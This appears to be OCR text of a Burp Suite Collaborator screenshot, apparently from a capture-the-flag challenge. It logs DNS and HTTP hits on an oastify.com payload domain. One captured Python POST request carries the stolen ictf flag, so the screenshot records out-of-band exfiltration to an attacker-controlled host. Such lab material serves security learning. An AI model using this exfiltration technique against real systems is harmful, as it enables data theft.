 Collaborator
Collaborator (15)
Settings
1 ×
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Search
# Time Type Payload Source IP address Com
10 2024-Jul-20 19:36:02.077 UTC DNS sd96d2ywsngcglfawln1iefbn2ttho5d 172.253.11.193
11 2024-Jul-20 19:36:02.088 UTC DNS sd96d2ywsngcglfawln1iefbn2ttho5d 173.194.170.7
12 2024-Jul-20 19:36:02.136 UTC HTTP sd96d2ywsngcglfawln1iefbn2ttho5d 35.204.52.155
13 2024-Jul-20 19:40:13.946 UTC HTTP sd96d2ywsngcglfawln1iefbn2ttho5d 69.181.74.150
14 2024-Jul-20 19:40:33.149 UTC DNS sd96d2ywsngcglfawln1iefbn2ttho5d 173.194.169.69
15 2024-Jul-20 19:40:33.197 UTC HTTP sd96d2ywsngcglfawln1iefbn2ttho5d 35.204.52.155
16 2024-Jul-20 19:42:22.133 UTC DNS sd96d2ywsngcglfawln1iefbn2ttho5d 172.253.7.205
17 2024-Jul-20 19:42:22.135 UTC DNS sd96d2ywsngcglfawln1iefbn2ttho5d 173.194.170.2
18 2024-Jul-20 19:42:22.189 UTC HTTP sd96d2ywsngcglfawln1iefbn2ttho5d 35.204.52.155
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Accept-Encoding: identity
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 42
5 Host: sd96d2ywsngcglfawln1iefbn2ttho5d.oastify.com
6 User-Agent: Python-urllib/3.9
7 Connection: close
8
9 flag=ictf%7Bd1_color_picker_fr_2ce0dd3d%7D
Inspector
Request attributes 2
Request body parameters 1
Request headers 6
Search
0 highlights